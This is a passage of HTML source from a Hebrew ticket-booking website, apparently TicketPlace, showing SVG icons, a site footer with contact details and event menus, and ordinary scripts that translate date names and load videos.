31.3720416,42.6803444 L32.6987281,50.5083401 C32.7149318,50.6005533 32.668348,50.6579334 32.6258137,50.6886694 L32.6261093,50.6887218 Z M42.2291088,37.1416009 L43.3937577,44.0022429 C43.3957851,44.0186365 43.4018621,44.0555207 43.3613501,44.0842108 C43.3188159,44.114952 43.2864084,44.0965073 43.2742542,44.090359 L37.1816385,40.8526165 C36.6165548,40.5513841 35.9440856,40.5513841 35.3809724,40.8526165 L32.6040359,42.3280375 C32.6020136,42.0923793 32.6931592,41.8628694 32.8612687,41.6948524 L38.4820308,36.1519908 C38.8790205,35.7605964 39.0188032,35.1888884 38.846613,34.6560582 C38.676476,34.1232804 38.2288476,33.7421103 37.6819641,33.6622146 L29.9145271,32.5208027 C29.6350135,32.4798214 29.3919622,32.3015381 29.2683987,32.0453893 L28.2293355,29.9162715 L29.3939844,29.7441417 C29.3960118,29.7441417 29.3980392,29.7441417 29.4020889,29.7420958 L31.6138899,29.4162756 C31.6240166,29.4142245 31.6321211,29.4142245 31.6422478,29.4121733 L31.7030132,29.4039791 C32.3329119,29.311766 32.8777732,28.9121721 33.1613521,28.3322333 L36.2076599,22.088514 C36.213737,22.0741663 36.2299408,22.0434304 36.2805743,22.0434304 C36.3332352,22.0434304 36.349439,22.0782687 36.3555161,22.0905599 L39.3998017,28.3321809 C39.6813428,28.9100738 40.2241456,29.311703 40.8561184,29.4039267 L47.6679221,30.403908 C47.6820984,30.4059592 47.7185556,30.4121074 47.7347645,30.4612881 C47.7509683,30.5104741 47.7246378,30.5371077 47.7145059,30.547353 L42.7824946,35.4080324 C42.3308166,35.860904 42.1242328,36.5084735 42.2295443,37.1416586 L42.2291088,37.1416009 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>						
                    </div>
                    <div class="info-box__title">ניסיון ומקצועיות</div>
                    <div class="info-box__txt">
                        אנו מציעים לגם מגוון אירועים שווים                    </div>

                </div>
            </div>
                        <div class="col-sm-4">
                <div class="info-box text-white text-center">
                    <div class="info-box__icon">
                        <?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="50px" viewBox="0 0 33 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-543.000000, -1838.000000)" fill="#FFFFFF">
            <g transform="translate(0.000000, 1753.000000)">
                <g transform="translate(415.000000, 85.000000)">
                    <path d="M137.408955,31.7204444 L137.408955,49.158352 C137.408955,49.4995666 137.612539,49.8049673 137.927353,49.9355629 C138.240072,50.0661531 138.60106,49.9945358 138.84241,49.7544222 L144.500603,44.073892 L150.160945,49.7544222 C150.400206,49.9945358 150.761205,50.0661477 151.076003,49.9355629 C151.388721,49.8049727 151.594401,49.4995666 151.594401,49.158352 L151.594401,31.7204444 C152.603913,31.9942584 153.709977,31.8089065 154.591454,31.1665186 C155.800354,30.2861037 156.32088,28.7379906 155.905287,27.3056989 C155.894794,27.2193397 155.871707,27.1456195 155.838126,27.0824354 C155.722695,26.604311 155.819235,26.0967137 156.110967,25.6944124 L156.110967,25.6923041 C156.425786,25.2584108 156.927378,25.001474 157.462572,25.001474 L157.468869,25.001474 C158.998907,25.001474 160.354703,24.0136494 160.826926,22.5518631 C161.299155,21.0943365 160.782852,19.4956459 159.548769,18.5920452 L159.540371,18.5857257 C159.10802,18.2697836 158.851996,17.7664029 158.851996,17.2293002 C158.851996,16.6900946 159.108047,16.1866923 159.540371,15.8707718 L159.548769,15.8644577 C160.782869,14.9629599 161.29915,13.3622149 160.826926,11.9046398 C160.354697,10.4429075 158.998907,9.45502355 157.468869,9.45502355 L157.462572,9.45502355 C156.927383,9.45502355 156.425765,9.19805974 156.110967,8.76419338 L156.110967,8.76209047 C155.819235,8.36189749 155.722689,7.85218108 155.838126,7.3740675 C155.871707,7.310878 155.894794,7.23715782 155.905287,7.14658746 C156.320848,5.71855543 155.800349,4.17044233 154.591454,3.29002748 C153.353163,2.38852969 151.67623,2.38852969 150.440035,3.29002748 L150.435839,3.29423867 C150.003487,3.61018078 149.445185,3.69864285 148.93519,3.5322494 C148.93519,3.5301465 148.93519,3.5301465 148.933089,3.5301465 C148.42728,3.36585595 148.028509,2.96775509 147.862701,2.45804407 L147.858505,2.44750799 C147.386276,0.989981422 146.028391,0 144.500447,0 C142.972504,0 141.614613,0.989927502 141.14239,2.44750799 L141.138194,2.45804407 C140.972392,2.96776048 140.57361,3.36585056 140.065711,3.5301465 L140.065711,3.5322494 C139.555705,3.69864285 138.997418,3.61018078 138.565062,3.29423867 L138.56086,3.29002748 C137.324665,2.38852969 135.647732,2.38852969 134.409441,3.29002748 C133.20054,4.17044233 132.680015,5.71855543 133.095608,7.14869036 C133.106101,7.23715242 133.129188,7.31087261 133.162769,7.37406211 C133.2782,7.85218647 133.18166,8.36188671 132.889928,8.76208508 L132.889928,8.76418798 C132.575109,9.19808131 132.071422,9.45501816 131.536228,9.45501816 L131.532032,9.45501816 C130.001993,9.45501816 128.646198,10.4428428 128.173974,11.9046344 L128.171873,11.9046344 C127.701745,13.362161 128.218048,14.9629491 129.452126,15.8644523 L129.460524,15.8707664 C129.892875,16.1867085 130.148899,16.6900892 130.148899,17.2292948 C130.148899,17.7663921 129.892848,18.2697998 129.460524,18.5857203 L129.452126,18.5920398 C128.218026,19.4956405 127.701745,21.0942772 128.171873,22.5518577 L128.173974,22.5518577 C128.646203,24.0135901 130.001993,25.0014686 131.532032,25.0014686 L131.536228,25.0014686 C132.071416,25.0014686 132.57513,25.2584324 132.889928,25.6922987 L132.889928,25.694407 C133.18166,26.0967029 133.278206,26.6043164 133.162769,27.08243 C133.129188,27.1456195 133.106101,27.2193397 133.095608,27.3099101 C132.680047,28.7379421 133.200546,30.2860552 134.409441,31.16647 C135.290918,31.8088796 136.396982,31.9942584 137.40859,31.7203959 L137.408955,31.7204444 Z M149.915474,30.9074303 C149.598522,30.8168599 149.256397,30.8210711 148.935313,30.9242805 C148.935313,30.9242805 148.935313,30.9263834 148.933213,30.9263834 C148.427403,31.0906739 148.028632,31.4887748 147.862825,31.9984858 L147.858629,32.0090219 C147.3864,33.4686513 146.028514,34.4565299 144.500571,34.4565299 C142.972628,34.4565299 141.614737,33.4687053 141.142513,32.0090219 L141.138317,31.9984858 C140.972515,31.4887694 140.573734,31.0906793 140.065834,30.9263834 L140.065834,30.9242805 C139.744718,30.8210711 139.4047,30.8168599 139.087807,30.9074303 L139.087807,47.1234975 L143.906646,42.2853687 C144.236155,41.9567876 144.767169,41.9567876 145.094539,42.2853687 L149.915474,47.1234975 L149.915474,30.9074303 Z M134.760119,27.6216194 C135.04975,26.6232264 134.862962,25.5448152 134.252214,24.7002036 C133.62047,23.8282004 132.613052,23.3121807 131.536378,23.3121807 L131.532182,23.3121807 C130.732535,23.3121807 130.023152,22.7940365 129.77342,22.0294645 C129.527862,21.2669739 129.798602,20.4286711 130.447127,19.9568662 L130.453418,19.9505467 C131.320227,19.3165488 131.832317,18.3055383 131.832317,17.2292301 C131.832317,16.150819 131.320216,15.1398085 130.453418,14.5058106 L130.447127,14.4994911 C129.798619,14.0276863 129.527878,13.1893834 129.77342,12.4268928 C130.023173,11.6622993 130.732588,11.1441767 131.532182,11.1441767 L131.536378,11.1441767 C132.613052,11.1441767 133.62047,10.6281408 134.252214,9.75615368 C134.862951,8.91154208 135.049766,7.83313095 134.760119,6.83684082 C134.749626,6.74837875 134.728634,6.68097806 134.697154,6.61989685 C134.508265,5.8869008 134.783206,5.10548409 135.400251,4.65686506 C136.046664,4.18506019 136.923949,4.18506019 137.572511,4.65686506 L137.576707,4.66107626 C138.445612,5.29297126 139.564248,5.47198751 140.586387,5.13709232 C141.608472,4.80430004 142.40812,4.001795 142.74183,2.97606425 L142.743931,2.96553357 C142.993684,2.20514587 143.7031,1.68912615 144.500598,1.68912615 C145.298096,1.68912615 146.007533,2.20516205 146.257265,2.96553357 L146.25936,2.97606425 C146.593065,4.001795 147.392718,4.80429465 148.414809,5.13709232 C149.436894,5.47198751 150.555584,5.29295509 151.424488,4.66107626 L151.428685,4.65686506 C152.077193,4.18506019 152.954479,4.18506019 153.600945,4.65686506 C154.217968,5.10550027 154.492953,5.8869008 154.304042,6.61989685 C154.272556,6.68097806 154.25157,6.74837875 154.241077,6.83684082 C153.951446,7.83313095 154.138234,8.91154208 154.748982,9.75615368 C155.380726,10.6281569 156.388144,11.1441767 157.462722,11.1441767 L157.469019,11.1441767 C158.268667,11.1441767 158.97805,11.6623209 159.225686,12.4268928 C159.473344,13.1893834 159.202599,14.0276863 158.554075,14.4994911 L158.547778,14.5058106 C157.680969,15.1398085 157.168879,16.150819 157.168879,17.2292301 C157.168879,18.3055383 157.68098,19.3165488 158.547778,19.9505467 L158.554075,19.9568662 C159.202583,20.4286711 159.473323,21.2669739 159.225686,22.0294645 C158.978028,22.794058 158.268667,23.3121807 157.469019,23.3121807 L157.462722,23.3121807 C156.388144,23.3121807 155.380726,23.8282166 154.748982,24.7002036 C154.138245,25.5448152 153.951429,26.6232264 154.241077,27.6216194 C154.25157,27.7079786 154.272556,27.7774822 154.304042,27.8364605 C154.492931,28.5694565 154.217989,29.3508732 153.600945,29.7994923 C152.954532,30.2712971 152.077246,30.2712971 151.428685,29.7994923 L151.424488,29.7952811 C150.555584,29.1633861 149.436948,28.9843698 148.414809,29.319265 C147.392724,29.6520573 146.593076,30.4566652 146.25936,31.4802931 L146.257265,31.4908238 C146.007512,32.2512114 145.298096,32.7672312 144.500598,32.7672312 C143.7031,32.7672312 142.993663,32.2511953 142.743931,31.4908238 L142.74183,31.4802931 C142.408125,30.4566652 141.608472,29.6520627 140.586387,29.319265 C139.564302,28.9843698 138.445612,29.1634022 137.576707,29.7952811 L137.572511,29.7994923 C136.924003,30.2712971 136.046717,30.2712971 135.400251,29.7994923 C134.783228,29.3508571 134.508243,28.5694565 134.697154,27.8364605 L134.760119,27.6216194 Z M147.871486,31.9352855 C147.854696,32.0068974 147.837905,32.0658757 147.837905,32.0658757 C147.837905,32.0658757 147.8505,32.0279642 147.865189,31.9732024 L147.871486,31.9352855 Z M141.130118,31.9352855 L141.136415,31.9731971 C141.151105,32.0279588 141.163699,32.0658703 141.163699,32.0658703 C141.163699,32.0658703 141.146908,32.0068974 141.130118,31.9352801 L141.130118,31.9352855 Z M134.760554,27.621641 L134.697589,27.836482 L134.760554,27.621641 Z M154.262439,27.6932583 L154.272933,27.7227474 C154.31281,27.8491264 154.382067,27.962861 154.476517,28.0576426 C154.405159,27.9860307 154.346391,27.91863 154.304418,27.836482 L154.241453,27.621641 C154.235156,27.5753016 154.23096,27.5226482 154.23096,27.4657782 C154.23096,27.5416067 154.241453,27.6195381 154.262439,27.6932583 Z M141.971948,13.5347985 L141.971948,13.3325964 C141.971948,12.8650027 141.596265,12.4879848 141.130338,12.4879848 L136.934862,12.4879848 C136.471031,12.4879848 136.095347,12.8650081 136.095347,13.3325964 L136.095347,25.2668332 C136.095347,25.7344269 136.471031,26.1114448 136.934862,26.1114448 L141.130338,26.1114448 C141.59627,26.1114448 141.971948,25.7344215 141.971948,25.2668332 L141.971948,24.9551023 L150.331631,24.9551023 C151.339049,24.9551023 152.243629,24.3421873 152.619301,23.4048863 L154.762172,18.044428 C154.879704,17.7516556 154.940568,17.4399247 154.940568,17.1240041 L154.940568,16.1171995 C154.940568,15.4600158 154.680316,14.8323805 154.218559,14.3689872 C153.756823,13.9056047 153.129312,13.6444028 152.47656,13.6444028 L148.455272,13.6444028 L148.455272,8.71153456 C148.455272,8.07963956 148.207614,7.47513619 147.764748,7.02862006 C147.319808,6.57998485 146.717464,6.32932436 146.08991,6.32932436 C145.462356,6.32932436 144.860001,6.57996868 144.415072,7.02862006 C143.972228,7.47514698 143.724548,8.07963956 143.724548,8.71153456 L143.724548,11.150577 C143.724548,11.8119666 143.462201,12.4459106 142.996253,12.9135096 C142.708717,13.2041738 142.356126,13.4148037 141.972072,13.5348362 L141.971948,13.5347985 Z M140.290824,14.1751051 L140.290824,24.4243245 L137.776472,24.4243245 L137.776472,14.1751051 L140.290824,14.1751051 Z M141.971948,23.2698854 L150.331631,23.2698854 C150.652748,23.2698854 150.940273,23.0740028 151.059927,22.7770191 C151.68329,21.2204944 152.833411,18.3411906 153.202797,17.4165609 C153.240574,17.3238823 153.261566,17.2248895 153.261566,17.1237885 L153.261566,16.1169838 C153.261566,15.906354 153.177615,15.7083685 153.030698,15.560955 C152.883782,15.4135147 152.684399,15.3292638 152.476646,15.3292638 L147.615844,15.3292638 C147.152013,15.3292638 146.776329,14.9522405 146.776329,14.4867551 L146.776329,8.71132427 C146.776329,8.52597236 146.702871,8.34904823 146.572745,8.21634974 C146.44472,8.08786783 146.27052,8.01414765 146.090023,8.01414765 C145.909526,8.01414765 145.735326,8.08786783 145.607301,8.21634974 L145.605205,8.21634974 C145.475079,8.34904283 145.403722,8.52597236 145.403722,8.71132427 L145.403722,11.1503667 C145.403722,12.2582724 144.965074,13.3219093 144.184344,14.1054828 C143.577793,14.714192 142.803344,15.1143904 141.972217,15.2639121 L141.971948,23.2698854 Z M134.697589,6.61975666 L134.760554,6.83670063 C134.766851,6.88303995 134.771048,6.93359047 134.771048,6.99046049 C134.771048,6.9146374 134.758459,6.83670063 134.739568,6.76298044 L134.729075,6.73559958 C134.689197,6.60711768 134.61784,6.49337766 134.523395,6.3985961 C134.596853,6.47020799 134.655616,6.53760869 134.697595,6.61975666 L134.697589,6.61975666 Z M154.262439,6.76298044 C154.241453,6.83670063 154.23096,6.91463201 154.23096,6.99046049 C154.23096,6.93359047 154.235156,6.88303995 154.241453,6.83670063 L154.304418,6.61975666 C154.346391,6.53761408 154.405159,6.47021339 154.476517,6.3985961 C154.382072,6.49337766 154.31281,6.60711768 154.272933,6.73559958 L154.262439,6.76298044 Z M147.865474,2.48303625 C147.850784,2.42827453 147.83819,2.39035759 147.83819,2.39035759 C147.83819,2.39035759 147.854981,2.4493359 147.871771,2.52305069 L147.865474,2.48303625 Z M141.130553,2.52305608 C141.147344,2.4493359 141.164134,2.39036299 141.164134,2.39036299 C141.164134,2.39036299 141.151545,2.42827453 141.13685,2.48304164 L141.130553,2.52305608 Z"></path>
                </g>
            </g>
        </g>
    </g>
</svg>						
                    </div>
                    <div class="info-box__title">אמינות</div>
                    <div class="info-box__txt">
                        כרטיסים רשמיים ואספקה מובטחת                    </div>

                </div>
            </div>
                    </div>
    </div>
</section>
<!-- footer-->
<footer id="footer" class="l-footer b-footer">
    <div class="b-footer__top">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-md-3">
                    <div class="widget b-footer__about">
                        <div class="b-footer__title">מי אנחנו</div>
                        <div class="desc">
                            <p class="footer-about size-p-sm">
                                TicketPlace הוא אתר להזמנת כרטיסים להופעות בחו"ל ולמשחקי כדורגל בחו"ל – ליגת האלופות, פורמולה 1, הופעות בחו"ל, אוקטוברפסט ועוד. תמצאו אצלנו כרטיסים לאירועים המובילים בחו"ל, עם חוויית הזמנה פשוטה, בטוחה ונוחה. קו החירום שלנו פעיל 24/7 כי אנחנו יודעים שאירועים לא קורים בשעות משרד. גם במקרים חריגים – אנחנו זמינים. לא מפספסים את הרגע שלכם.                            </p>

                                                        <div class="b-footer-logo mb-3">
                                <img class="responsive" src="https://ticketplace.co.il/wp-content/themes/tickets/assets/pic/footer-logo.png"/>
                            </div>
                            <ul>
                                <li>דם המכבים 38 , מודיעין </li>                                <li>טלפון : <a href="tel:03-3733840">03-3733840</a></li>                                <!--li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=972525529666&text=%D7%A9%D7%9C%D7%95%D7%9D.%20%D7%94%D7%92%D7%A2%D7%AA%D7%99%20%D7%90%D7%9C%D7%99%D7%9B%D7%9D%20%D7%93%D7%A8%D7%9A%20%D7%94%D7%90%D7%AA%D7%A8..." target="_blank"><i class="icon-whatsapp"></i>  להתכתבות מהירה בווטסאפ</a>
                                </li-->
                                <li>אימייל: <a href="mailto:help@ticketplace.co.il">help@ticketplace.co.il</a></li>                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-6 col-md-2 offset-md-1 b-footer-menu">
                    <div class="widget b-footer-menu__itm">
                        <div class="b-footer__menu">
                            <div class="b-footer__title">ניווט כללי</div>                            <div id="footer-2-menu-1" class="b-footer__menu">
                                <nav class="menu-%d7%a0%d7%99%d7%95%d7%95%d7%98-%d7%9b%d7%9c%d7%9c%d7%99-container"><ul id="menu-%d7%a0%d7%99%d7%95%d7%95%d7%98-%d7%9b%d7%9c%d7%9c%d7%99" class="b-footer__menu-list"><li id="menu-item-16302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16302"><a href="https://ticketplace.co.il/">עמוד בית</a></li>
<li id="menu-item-16303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16303"><a href="https://ticketplace.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות טיקט פלייס</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://ticketplace.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/">שאלות נפוצות</a></li>
<li id="menu-item-1640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1640"><a href="https://ticketplace.co.il/terms-conditions-2/">תקנון האתר</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://ticketplace.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%95%d7%9e%d7%99%d7%93%d7%a2/">חדשות ומידע</a></li>
<li id="menu-item-18338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18338"><a href="https://ticketplace.co.il/category/%d7%9b%d7%a8%d7%98%d7%99%d7%a1%d7%99%d7%a4%d7%93%d7%99%d7%94/">כרטיסיפדיה</a></li>
<li id="menu-item-1641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1641"><a rel="privacy-policy" href="https://ticketplace.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">מדיניות ותנאי שימוש</a></li>
<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://ticketplace.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa-2/">הצהרת נגישות</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://ticketplace.co.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul></nav>                            </div>

                        </div>
                    </div>
                </div>
                <div class="col-6 col-md-2 b-footer-menu">
                    <div class="widget b-footer-menu__itm">
                        <div class="b-footer__menu">
                            <div class="b-footer__title">כדורגל</div>                            <div id="footer-2-menu-2" class="b-footer__menu">
                                <nav class="menu-%d7%9b%d7%93%d7%95%d7%a8%d7%92%d7%9c-container"><ul id="menu-%d7%9b%d7%93%d7%95%d7%a8%d7%92%d7%9c" class="b-footer__menu-list"><li id="menu-item-16304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16304"><a href="https://ticketplace.co.il/%D7%9B%D7%A8%D7%98%D7%99%D7%A1%D7%99%D7%9D/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/arsenal/">כרטיסים לארסנל</a></li>
<li id="menu-item-16305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16305"><a href="https://ticketplace.co.il/%D7%9B%D7%A8%D7%98%D7%99%D7%A1%D7%99%D7%9D/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/manchester-united/">כרטיסים למנצ&#8217;סטר יונייטד</a></li>
<li id="menu-item-16306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16306"><a href="https://ticketplace.co.il/%D7%9B%D7%A8%D7%98%D7%99%D7%A1%D7%99%D7%9D/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/liverpool/">כרטיסים לליברפול</a></li>
<li id="menu-item-16307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16307"><a href="https://ticketplace.co.il/%D7%9B%D7%A8%D7%98%D7%99%D7%A1%D7%99%D7%9D/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/spanish-league/real-madrid/">כרטיסים לריאל מדריד</a></li>
<li id="menu-item-16308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16308"><a href="https://ticketplace.co.il/%D7%9B%D7%A8%D7%98%D7%99%D7%A1%D7%99%D7%9D/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/spanish-league/%d7%91%d7%a8%d7%a6%d7%9c%d7%95%d7%a0%d7%94/">כרטיסים לברצלונה</a></li>
<li id="menu-item-16309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16309"><a href="https://ticketplace.co.il/%D7%9B%D7%A8%D7%98%D7%99%D7%A1%D7%99%D7%9D/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/chelsea/">כרטיסים לצ&#8217;לסי</a></li>
<li id="menu-item-16310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16310"><a href="https://ticketplace.co.il/%D7%9B%D7%A8%D7%98%D7%99%D7%A1%D7%99%D7%9D/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/tottenham/">כרטיסים לטוטנהאם</a></li>
<li id="menu-item-16311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16311"><a href="https://ticketplace.co.il/%D7%9B%D7%A8%D7%98%D7%99%D7%A1%D7%99%D7%9D/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/spanish-league/athletico-madrid/">כרטיסים לאתלטיקו מדריד</a></li>
</ul></nav>                            </div>

                        </div>
                    </div>
                </div>
                <div class="col-6 col-md-2 b-footer-menu">
                    <div class="widget b-footer-menu__itm">
                        <div class="b-footer__menu">
                            <div class="b-footer__title">הופעות</div>                            <div id="footer-2-menu-3" class="b-footer__menu">
                                <nav class="menu-%d7%94%d7%95%d7%a4%d7%a2%d7%95%d7%aa-container"><ul id="menu-%d7%94%d7%95%d7%a4%d7%a2%d7%95%d7%aa" class="b-footer__menu-list"><li id="menu-item-18707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18707"><a href="https://ticketplace.co.il/כרטיסים/shows/ariana-grande/">כרטיסים לאריאנה גרנדה</a></li>
<li id="menu-item-17875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17875"><a href="https://ticketplace.co.il/כרטיסים/shows/bad-bunny/">כרטיסים לבאד באני</a></li>
<li id="menu-item-18709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18709"><a href="https://ticketplace.co.il/כרטיסים/shows/%d7%93%d7%94-%d7%95%d7%95%d7%99%d7%a7%d7%a0%d7%93/">כרטיסים לדה וויקנד</a></li>
<li id="menu-item-18704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18704"><a href="https://ticketplace.co.il/כרטיסים/shows/one-republic/">כרטיסים לוואן ריפבליק</a></li>
<li id="menu-item-18705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18705"><a href="https://ticketplace.co.il/כרטיסים/shows/pitbull/">כרטיסים לפיטבול</a></li>
<li id="menu-item-18706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706"><a href="https://ticketplace.co.il/כרטיסים/shows/bon-jovi/">כרטיסים לבון ג&#8217;ובי</a></li>
<li id="menu-item-18708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18708"><a href="https://ticketplace.co.il/כרטיסים/shows/linkin-park/">כרטיסים ללינקין פארק</a></li>
</ul></nav>                            </div>

                        </div>
                    </div>
                </div>
                <div class="col-6 col-md-2 b-footer-menu">
                    <div class="widget b-footer-menu__itm">
                        <div class="b-footer__menu">
                            <div class="b-footer__title">ספורט ופסטיבלים</div>                            <div id="footer-2-menu-4" class="b-footer__menu">
                                <nav class="menu-%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%95%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d-container"><ul id="menu-%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%95%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d" class="b-footer__menu-list"><li id="menu-item-16320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16320"><a href="https://ticketplace.co.il/%D7%9B%D7%A8%D7%98%D7%99%D7%A1%D7%99%D7%9D/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/formula-1/">כרטיסים לפורמולה 1</a></li>
<li id="menu-item-16321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16321"><a href="https://ticketplace.co.il/%D7%9B%D7%A8%D7%98%D7%99%D7%A1%D7%99%D7%9D/%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d/untold/">כרטיסים לאנטולד</a></li>
<li id="menu-item-16322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16322"><a href="https://ticketplace.co.il/%D7%9B%D7%A8%D7%98%D7%99%D7%A1%D7%99%D7%9D/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/">כרטיסים למונדיאל 2026</a></li>
<li id="menu-item-16323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16323"><a href="https://ticketplace.co.il/%D7%9B%D7%A8%D7%98%D7%99%D7%A1%D7%99%D7%9D/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/wimbledon/">כרטיסים לווימבלדון</a></li>
<li id="menu-item-16324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16324"><a href="https://ticketplace.co.il/%D7%9B%D7%A8%D7%98%D7%99%D7%A1%D7%99%D7%9D/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/nfl-london/">כרטיסים לNFL LONDON</a></li>
</ul></nav>                            </div>

                        </div>
                    </div>
                </div>
            </div>

        </div>

    </div>
    <div class="b-footer__bottom">
        <div class="container">
            <div class="row b-footer-row justify-content-center justify-content-md-between align-items-center ">
                <div class="col-auto col-md-6">
                    <p class="b-footer__copy">2025&copy; כל הזכויות שמורות לטיקט פלייס</p>
                </div>

                <div class="col-auto col-md-3 text-sm-left">
                    <div class="b-footer__dev">
                    <div class="darocredit">
                        <a style="width: 188px;" class="dd_logo_png dd_logo_png_w" title="דרונט דיגיטל - בניית אתרי וורדפרס, בניית אתרי סחר, חנות אינטרנטית, פיתוח אתרים" target="_blank" href="https://www.daro-net.co.il/"> <span class="s_tag">דרונט דיגיטל - בניית אתרים, בניית אתרי וורדפרס, בניית אתרי סחר, חנות אינטרנטית, פיתוח אתרים</span>
                        </a>
                    </div>
                    </p>
                </div>
            </div>
        </div>
    </div>

</footer>

</div>
    <script type="text/javascript"
            src="https://ticketplace.co.il/wp-content/themes/tickets/assets/js/jquery.jold.js-load-video.js"></script>
    <script>
        jQuery(document).ready(function ($) {
            $('.js-load-video-medium').joldLoadVideo({youtubeThumbSize: 'maxresdefault'});
			
			
			//var replaced = $("body").html().replace('Dec','דצמבר');
			//$("body").html(replaced);
        });
    </script>
<script>
    document.body.innerHTML = document.body.innerHTML.replace(/Sunday/g, 'ראשון');
    document.body.innerHTML = document.body.innerHTML.replace(/Monday/g, 'שני');
    document.body.innerHTML = document.body.innerHTML.replace(/Tuesday/g, 'שלישי');
    document.body.innerHTML = document.body.innerHTML.replace(/Wednesday/g, 'רביעי');
    document.body.innerHTML = document.body.innerHTML.replace(/Thursday/g, 'חמישי');   
    document.body.innerHTML = document.body.innerHTML.replace(/Friday/g, 'שישי');   
    document.body.innerHTML = document.body.innerHTML.replace(/Saturday/g, 'שבת');
    

    document.body.innerHTML = document.body.innerHTML.replace(/Mario/g, 'ggario');
    document.body.innerHTML = document.body.innerHTML.replace(/Maroon/g, 'singername');
    document.body.innerHTML = document.body.innerHTML.replace(/Jan/g, 'ינואר');
    document.body.innerHTML = document.body.innerHTML.replace(/Feb/g, 'פברואר');
    document.body.innerHTML = document.body.innerHTML.replace(/Mar/g, 'מרץ');
    document.body.innerHTML = document.body.innerHTML.replace(/Apr/g, 'אפריל');
    document.body.innerHTML = document.body.innerHTML.replace(/May/g, 'מאי');
    document.body.innerHTML = document.body.innerHTML.replace(/Jun/g, 'יוני');
    document.body.innerHTML = document.body.innerHTML.replace(/Jul/g, 'יולי');
    document.body.innerHTML = document.body.innerHTML.replace(/Aug/g, 'אוגוסט');
    document.body.innerHTML = document.body.innerHTML.replace(/Sep/g, 'ספטמבר');
    document.body.innerHTML = document.body.innerHTML.replace(/Oct/g, 'אוקטובר');
    document.body.innerHTML = document.body.innerHTML.replace(/Nov/g, 'נובמבר');
    document.body.innerHTML = document.body.innerHTML.replace(/Dec/g, 'דצמבר');
    document.body.innerHTML = document.body.innerHTML.replace(/singername/g, 'Maroon');
	document.body.innerHTML = document.body.innerHTML.replace(/ggario/g, 'Mario');

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tickets/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
